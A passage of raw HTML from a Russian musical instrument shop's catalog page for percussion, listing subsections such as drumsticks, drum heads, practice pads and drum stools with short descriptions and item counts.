

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muzlider.ru/catalog/udarnye/
body_size: 41695
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" xmlns="http://www.w3.org/1999/xhtml" >
<head><link rel="next" href="https://muzlider.ru/catalog/udarnye/?PAGEN_1=2" />
	<title>Ударные инструменты и аксессуары - ООО «Музлидер»</title>
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="музыкальные инструменты, заказать, купить" />
<meta name="description" content="Основа основ современной музыки - ударные инструменты. В данном разделе Вы сможете найти как ударные установки, так и все виды аксессуаров к ним.		
		
		
		
		" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?167772440924720"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16777243332555"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?167772437828324"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop/page_fa6cab13ff0ec85853801d5bbfb044ff/page_fa6cab13ff0ec85853801d5bbfb044ff_v1.css?16821572201361"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop/template_a73635e1902a94cc0ffce5054b553a42/template_a73635e1902a94cc0ffce5054b553a42_v1.css?1740662829759227"  data-template-style="true" rel="stylesheet" />







<link rel="apple-touch-icon" sizes="57x57" href="/upload/aspro.mshop/a63/a63319d73131ab4ab904657ed4c1cc25.jpg" />
<link rel="apple-touch-icon" sizes="72x72" href="/upload/aspro.mshop/069/0693d79ea2cffd60a4063ec01307487e.jpg" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://muzlider.ru/catalog/udarnye/index.php"/>
<meta property="og:image" content="https://muzlider.ru:443/upload/iblock/489/ударные.jpg" />
<link rel="image_src" href="https://muzlider.ru:443/upload/iblock/489/ударные.jpg"  />
<meta property="og:title" content="Ударные инструменты и аксессуары - ООО «Музлидер»" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://muzlider.ru:443/catalog/udarnye/" />
<meta property="og:description" content="Основа основ современной музыки - ударные инструменты. В данном разделе Вы сможете найти как ударные установки, так и все виды аксессуаров к ним.		
		
		
		
		" />



			<!--[if gte IE 9]><style>.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet'>
<!-- WhatsHelp.io widget -->
<!-- /WhatsHelp.io widget -->



</head>
	<body class='' id="main">
		<div id="panel"></div>
														<!--'start_frame_cache_options-block'-->						<!--'end_frame_cache_options-block'-->
																																
												    <div id="mobilefilter" class="visible-xs visible-sm scrollbar-filter"></div>
												<div class="wrapper   breadcrumb--mobile  compare-btn-Y  h_color_white m_color_none  basket_fly head_type_1 banner_average">
			<div class="header_wrap ">
				<div class="sales1">
					<a href='https://muzlider.ru/catalog/utsenennye_tovary/'><h1 class='h1--sales'>Каталог уцененных товаров</h1></a>
					<style>
						.sales1 {
						background-color: #DC143C;
						min-height: 40px;
						height: auto;
						width: 100%;
						text-align:center;
						
						}

						.h1--sales{
						color: #FFFFFF;
						font-size: 15px;
						text-transform: uppercase;
						padding: 5px;
						}
					</style>
					
				</div>
				<div class="top-h-row">
					
					<div class="wrapper_inner">
						<div class="content_menu">
								<ul class="menu">
					<li  >
				<a href="/help/payment/"><span>Оплата</span></a>
			</li>
					<li  >
				<a href="/help/delivery/"><span>Доставка</span></a>
			</li>
					<li  >
				<a href="/help/warranty/"><span>Гарантия</span></a>
			</li>
					<li  >
				<a href="/help/rassrochka.php"><span>Рассрочка</span></a>
			</li>
					<li  >
				<a href="/sale/"><span>Акции</span></a>
			</li>
					<li  >
				<a href="/company/otzyvy.php"><span>Отзывы</span></a>
			</li>
					<li  >
				<a href="/help/yuridicheskim-litsam.php"><span>Юридическим лицам</span></a>
			</li>
					<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
			</li>
					<li  >
				<a href="/help/obmen-bez-voprosov.php"><span>Обмен без проблем</span></a>
			</li>
					<li  >
				<a href="/halva.php"><span>Рассрочка по карте Халва</span></a>
			</li>
			</ul>
	
						</div>
						<div class="phones">
							<span class="phone_wrap">
								<span class="icons"></span>
								<span class="phone_text">
									<a href="tel:+73952436515">
+7 (3952) 43-65-15 </a>
<br>market@muzlider.ru</br>

<div id="evalga_informer_location"></div>



								</span>
							</span>
							<span class="order_wrap_btn">
																	<span class="callback_btn">Заказать звонок</span>
															</span>
						</div>
						<div class="h-user-block" id="personal_block">
							<div class="form_mobile_block"><div class="search_middle_block">	<div id="title-search3" class="stitle_form form_wr">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input3" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline  svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>					
				</span>
			</div>
		</form>
	</div>
<div class="search-overlay"></div>
</div></div>
							<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_iIjGFB'-->	<div class="module-enter no-have-user">
		<span class="avtorization-call enter"><span>Вход</span></span>
		<!--noindex--><a class="register" rel="nofollow" href="/auth/registration/"><span>Регистрация</span></a><!--/noindex-->
			</div>
<!--'end_frame_cache_iIjGFB'-->						</div>
						<div class="clearfix"></div>
					</div>
				</div>
				<header id="header">
					<div class="wrapper_inner">
						<table class="middle-h-row"><tr>
							<td class="logo_wrapp">
								<div class="logo nofill_n">
									        						<a href="/"><img src="/upload/aspro.mshop/065/логотип.png" class="bg-color-theme" alt="ООО «Музлидер»" title="ООО «Музлидер»" /></a>
			<a href="/" class="print_img"><img src="/upload/aspro.mshop/065/логотип.png" alt="ООО «Музлидер»" title="ООО «Музлидер»" /></a>
												</div>
							</td>
							<td  class="center_block">
								<div class="main-nav">
										<ul class="menu adaptive">
		<li class="menu_opener">
			<a href="javascript:void(0)">Меню</a>
			<i class="icon"></i>
			<div class="search_wrapper"><i class="svg inline  svg-inline-search-top" aria-hidden="true"><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.6989 13.6989C13.5966 13.802 13.475 13.8838 13.3409 13.9397C13.2069 13.9955 13.0631 14.0243 12.9179 14.0243C12.7727 14.0243 12.6289 13.9955 12.4949 13.9397C12.3608 13.8838 12.2392 13.802 12.1369 13.6989L9.4029 10.9649C8.16747 11.811 6.66059 12.1653 5.17756 11.9583C3.69452 11.7514 2.34223 10.998 1.38567 9.84599C0.42911 8.69394 -0.0627673 7.22621 0.00642194 5.7304C0.0756111 4.23459 0.700884 2.81853 1.75971 1.75971C2.81854 0.700881 4.23459 0.0756111 5.7304 0.00642192C7.2262 -0.0627673 8.69394 0.429112 9.84599 1.38567C10.998 2.34223 11.7514 3.69453 11.9583 5.17756C12.1653 6.66059 11.811 8.16746 10.9649 9.4029L13.6989 12.1369C13.802 12.2392 13.8838 12.3608 13.9397 12.4949C13.9955 12.6289 14.0243 12.7727 14.0243 12.9179C14.0243 13.0631 13.9955 13.2069 13.9397 13.3409C13.8838 13.475 13.802 13.5966 13.6989 13.6989ZM6.0159 2.0159C5.22477 2.0159 4.45141 2.25049 3.79362 2.69002C3.13582 3.12954 2.62313 3.75426 2.32038 4.48516C2.01763 5.21607 1.93842 6.02033 2.09276 6.79626C2.2471 7.57218 2.62806 8.28491 3.18747 8.84432C3.74688 9.40373 4.45961 9.7847 5.23553 9.93904C6.01146 10.0934 6.81572 10.0142 7.54663 9.71142C8.27753 9.40866 8.90225 8.89597 9.34178 8.23818C9.78131 7.58038 10.0159 6.80702 10.0159 6.0159C10.0159 4.95503 9.59447 3.93761 8.84433 3.18747C8.09418 2.43732 7.07676 2.0159 6.0159 2.0159Z" fill="white"></path></svg></i></div>
		</li>
	</ul>
	<ul class="menu full">
							<li class="menu_item_l1  current">
				<a href="/catalog/">
					<span>Каталог</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/gitary/">
					<span>Гитары</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="https://muzlider.ru/catalog/klavishnye/">
					<span>Клавишные</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="https://muzlider.ru/catalog/strunnye/">
					<span>Струнные</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/zvuk/">
					<span>Звук</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/dukhovye/">
					<span>Духовые</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/aktsiya/">
					<span>Акция</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/contacts/">
					<span>Контакты</span>
				</a>
												
							</li>
				<li class="stretch"></li>
				<li class="search_row">
			<form action="/1c_catalog/" class="search1">
	<input id="title-search-input4" class="search_field1" type="text" name="q" placeholder="Поиск по сайту" autocomplete="off" />
	<button id="search-submit-button" type="submit" class="submit"><i></i></button>
			<div id="title-search4"></div>
		<div class="search-overlay"></div>
	</form>		</li>
	</ul>
	<div class="search_middle_block">
			<div id="title-search2" class="stitle_form form_wr">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input2" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline  svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>					
				</span>
			</div>
		</form>
	</div>
<div class="search-overlay"></div>
	</div>
	<div class="search_block">
		<span class="icon"></span>
	</div>
									</div>

								<div class="middle_phone">
									<div class="phones">
										<span class="phone_wrap">
											<span class="icons"></span>
											<span class="phone_text">
												<a href="tel:+73952436515">
+7 (3952) 43-65-15 </a>
<br>market@muzlider.ru</br>											</span>
										</span>
										<span class="order_wrap_btn">
																							<span class="callback_btn">Заказать звонок</span>
																					</span>
									</div>
								</div>
								<div class="search">
										<div id="title-search" class="stitle_form form_wr">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline  svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>					
				</span>
			</div>
		</form>
	</div>
<div class="search-overlay"></div>
								</div>
							</td>
							<td class="basket_wrapp">
								<div class="wrapp_all_icons">
										<div class="header-compare-block icon_block iblock" id="compare_line">
											<!--'start_frame_cache_header-compare-block'--><!--noindex-->
<div class="wraps_icon_block">
	<a href="/catalog/compare.php" style="display:none;" class="link" title="Список сравниваемых товаров"></a>
	<div class="count">
		<span>
			<span class="items">
				<span class="text">0</span>
			</span>
		</span>
	</div>
</div>
<div class="clearfix"></div>
<!--/noindex--><!--'end_frame_cache_header-compare-block'-->										</div>
										<div class="header-cart" id="basket_line">
											<!--'start_frame_cache_header-cart'-->																																													<!--'end_frame_cache_header-cart'-->										</div>
									</div>
									<div class="clearfix"></div>
							</td>
						</tr></table>
					</div>
					<div class="catalog_menu">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu">
								
																</div>
						</div>
					</div>
				</header>
									<div id="headerfixed" class="white">
						<div class="wrapper_inner">
	<table class="middle-h-row">
		<tr>
			<td class="logo_wrapp">
				<div class="logo nofill_n">
					        						<a href="/"><img src="/upload/aspro.mshop/065/логотип.png" class="bg-color-theme" alt="ООО «Музлидер»" title="ООО «Музлидер»" /></a>
			<a href="/" class="print_img"><img src="/upload/aspro.mshop/065/логотип.png" alt="ООО «Музлидер»" title="ООО «Музлидер»" /></a>
								</div>
			</td>
			<td  class="center_block">
				<div class="main-nav">
										<!-- noindex -->
						<ul class="menu adaptive">
		<li class="menu_opener">
			<a href="javascript:void(0)">Меню</a>
			<i class="icon"></i>
			<div class="search_wrapper"><i class="svg inline  svg-inline-search-top" aria-hidden="true"><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.6989 13.6989C13.5966 13.802 13.475 13.8838 13.3409 13.9397C13.2069 13.9955 13.0631 14.0243 12.9179 14.0243C12.7727 14.0243 12.6289 13.9955 12.4949 13.9397C12.3608 13.8838 12.2392 13.802 12.1369 13.6989L9.4029 10.9649C8.16747 11.811 6.66059 12.1653 5.17756 11.9583C3.69452 11.7514 2.34223 10.998 1.38567 9.84599C0.42911 8.69394 -0.0627673 7.22621 0.00642194 5.7304C0.0756111 4.23459 0.700884 2.81853 1.75971 1.75971C2.81854 0.700881 4.23459 0.0756111 5.7304 0.00642192C7.2262 -0.0627673 8.69394 0.429112 9.84599 1.38567C10.998 2.34223 11.7514 3.69453 11.9583 5.17756C12.1653 6.66059 11.811 8.16746 10.9649 9.4029L13.6989 12.1369C13.802 12.2392 13.8838 12.3608 13.9397 12.4949C13.9955 12.6289 14.0243 12.7727 14.0243 12.9179C14.0243 13.0631 13.9955 13.2069 13.9397 13.3409C13.8838 13.475 13.802 13.5966 13.6989 13.6989ZM6.0159 2.0159C5.22477 2.0159 4.45141 2.25049 3.79362 2.69002C3.13582 3.12954 2.62313 3.75426 2.32038 4.48516C2.01763 5.21607 1.93842 6.02033 2.09276 6.79626C2.2471 7.57218 2.62806 8.28491 3.18747 8.84432C3.74688 9.40373 4.45961 9.7847 5.23553 9.93904C6.01146 10.0934 6.81572 10.0142 7.54663 9.71142C8.27753 9.40866 8.90225 8.89597 9.34178 8.23818C9.78131 7.58038 10.0159 6.80702 10.0159 6.0159C10.0159 4.95503 9.59447 3.93761 8.84433 3.18747C8.09418 2.43732 7.07676 2.0159 6.0159 2.0159Z" fill="white"></path></svg></i></div>
		</li>
	</ul>
	<ul class="menu full">
							<li class="menu_item_l1  current catalog">
				<a href="/catalog/">
					<span>Каталог</span>
				</a>
												
																</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/gitary/">
					<span>Гитары</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="https://muzlider.ru/catalog/klavishnye/">
					<span>Клавишные</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="https://muzlider.ru/catalog/strunnye/">
					<span>Струнные</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/zvuk/">
					<span>Звук</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/dukhovye/">
					<span>Духовые</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/catalog/aktsiya/">
					<span>Акция</span>
				</a>
												
							</li>
					<li class="menu_item_l1 ">
				<a href="/contacts/">
					<span>Контакты</span>
				</a>
												
							</li>
				<li class="stretch"></li>
				<li class="search_row">
			<form action="/catalog/" class="search1">
	<input id="title-search-input4_fixed" class="search_field1" type="text" name="q" placeholder="Поиск по сайту" autocomplete="off" />
	<button id="search-submit-button" type="submit" class="submit"><i></i></button>
			<div id="title-search4"></div>
		<div class="search-overlay"></div>
	</form>		</li>
	</ul>
	<div class="search_middle_block">
			<div id="title-search2" class="stitle_form form_wr">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input2_fixed" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline  svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>					
				</span>
			</div>
		</form>
	</div>
<div class="search-overlay"></div>
	</div>
	<div class="search_block">
		<span class="icon"></span>
	</div>
						<!-- /noindex -->
														</div>
				<div class="search">
						<div id="title-search" class="stitle_form form_wr">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline  svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>					
				</span>
			</div>
		</form>
	</div>
<div class="search-overlay"></div>
				</div>
			</td>
			<td class="basket_wrapp custom_basket_class catalog_page">
				<div class="wrapp_all_icons">
					<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_8k8aZS'-->	<div class="module-enter no-have-user f-left">
		<span class="avtorization-call enter">
			<span>
				<i class="svg inline auth_icon_block svg-inline-wraps_icon_block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Login" class="cls-1" d="M13.37,16a5.455,5.455,0,0,0-9.733,0h-2.2a7.5,7.5,0,0,1,14.138,0h-2.2ZM8.5,1A4.5,4.5,0,1,1,4,5.5,4.5,4.5,0,0,1,8.5,1Zm0,2A2.5,2.5,0,1,1,6,5.5,2.5,2.5,0,0,1,8.5,3Z"/>
</svg>
</i>			</span>
		</span>
		
			</div>
<!--'end_frame_cache_8k8aZS'-->					<div class="header-compare-block icon_block iblock" id="compare_line_fixed">
						<!--noindex-->
<div class="wraps_icon_block">
	<a href="/catalog/compare.php" style="display:none;" class="link" title="Список сравниваемых товаров"></a>
	<div class="count">
		<span>
			<span class="items">
				<span class="text">0</span>
			</span>
		</span>
	</div>
</div>
<div class="clearfix"></div>
<!--/noindex-->					</div>
					<div class="header-cart" id="basket_line_fixed">
																													</div>
				</div>
				<div class="clearfix"></div>
			</td>
		</tr>
	</table>
</div>					</div>
											</div>
							<div class="wrapper_inner">
					<section class="middle">
						<div class="container">
							<div id="navigation"><div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item bx-breadcrumb-item--mobile" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Магазин музыкальных инструментов" itemprop="item"><span itemprop="name">Магазин музыкальных инструментов</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item bx-breadcrumb-item--mobile bx-breadcrumb-item--visible-mobile colored_theme_hover_bg-block" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item bx-breadcrumb-item--mobile drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/udarnye/" itemprop="item"><span itemprop="name" content="Ударные"></span><meta itemprop="position" content="3"></a><span class="number"><span>Ударные</span><b class="space"></b><span class="separator cat_last"></span></span><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/gitary/">Гитары</a><a href="/catalog/aktsiya/">Акция</a><a href="/catalog/klavishnye/">Клавишные</a><a href="/catalog/zvuk/">Звук</a><a href="/catalog/svet/">Свет</a><a href="/catalog/dukhovye/">Духовые</a><a href="/catalog/strunnye/">Струнные</a><a href="/catalog/ukulele/">Укулеле</a><a href="/catalog/perkussiya/">Перкуссия</a><a href="/catalog/gubnye_garmoshki/">Губные гармошки</a><a href="/catalog/literatura/">Литература</a><a href="/catalog/pyupitry/">Пюпитры</a><a href="/catalog/narodnye/">Народные</a><a href="/catalog/suveniry/">Сувениры</a><a href="/catalog/aksessuary/">Аксессуары</a><a href="/catalog/utsenennye_tovary/">Уцененные товары</a></div></div></div></div>							</div>			<!--title_content-->
			<h1>Ударные</h1>
			<!--end-title_content-->
											<div id="content">
																						<div id="comp_ea98b9dfbd827e247ec2dba79067ad94">
										<div class="articles-list sections wrap_md">
								<div class="item iblock section_item_inner " id="bx_4145281613_330">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/barabannye_palochki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/barabannye_palochki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/2c0/120_120_2/BRAHNER 5A дуб.jpg" alt="Барабанные палочки" title="Барабанные палочки" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/barabannye_palochki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/barabannye_palochki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Барабанные палочки&nbsp;</span><span class="grey">(147)</span></a>
					</div>
																							<div class="preview-text">Барабанные палочки являются главным инструментом игры для барабанщика. Существует очень много разновидностей барабанных палочек, но основными отличиями являются: диаметр палочки, длина, материал и форма наконечника, материал палочки, а также есть палочки со смещенным центром тяжести. Такой разброс свойств служит для максимально удобного подбора барабанных палочек "под себя", для своего стиля и жанра игры.</div>
															</div>
			</div>
								<div class="item iblock section_item_inner " id="bx_4145281613_331">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/plastiki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/234/120_120_2/Evans B12G1.jpg" alt="Пластики" title="Пластики" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/plastiki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Пластики&nbsp;</span><span class="grey">(120)</span></a>
					</div>
																							<div class="preview-text">Пластик является звукообразующим элементом акустических барабанов. Между собой пластики отличаются по многим параметрам: по толщине - чем тоньше, тем мембрана более чувствительна, толстые пластики менее чувствительны, но более долговечны; тип мембраны - двухслойные пластики имеют меньше сустейна, но звук более резкий, однослойные подходят для более легких, неагрессивных стилей; пластики с покрытием придают звуку определенные параметры, которые позволяют выбрать именно то, "Ваше", звучание; пластики с демпферными кольцами используются, когда нужно убрать лишние обертона и резонанс.</div>
															</div>
			</div>
								<div class="item iblock section_item_inner " id="bx_4145281613_332">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/trenirovochnye_pedy/" onclick="BX.ajax.insertToNode('/catalog/udarnye/trenirovochnye_pedy/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/a1c/120_120_2/Cherub DP-850.jpg" alt="Тренировочные пэды" title="Тренировочные пэды" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/trenirovochnye_pedy/" onclick="BX.ajax.insertToNode('/catalog/udarnye/trenirovochnye_pedy/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Тренировочные пэды&nbsp;</span><span class="grey">(32)</span></a>
					</div>
																							<div class="preview-text">Тренировочные пэды используются для отработки упражнений и разогрева барабанщика перед концертом. Тренировочные пэды бывают следующих видов: наколенные пэды, которые закрепляются на ноге и используются, когда нет возможности играть на обычном пэде; тренировочный пэд для ног, позволяет отрабатывать упражнения для ног в домашних условиях, не используя ударную установку; тренировочный пэд для рук, для отработки упражнений и разогрева рук, также есть со встроенным метрономом.</div>
															</div>
			</div>
								<div class="item iblock section_item_inner " id="bx_4145281613_333">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/stul_dlya_barabanov/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stul_dlya_barabanov/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/3aa/120_120_2/стул.jpg" alt="Стул для барабанов" title="Стул для барабанов" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/stul_dlya_barabanov/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stul_dlya_barabanov/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Стул для барабанов&nbsp;</span><span class="grey">(43)</span></a>
					</div>
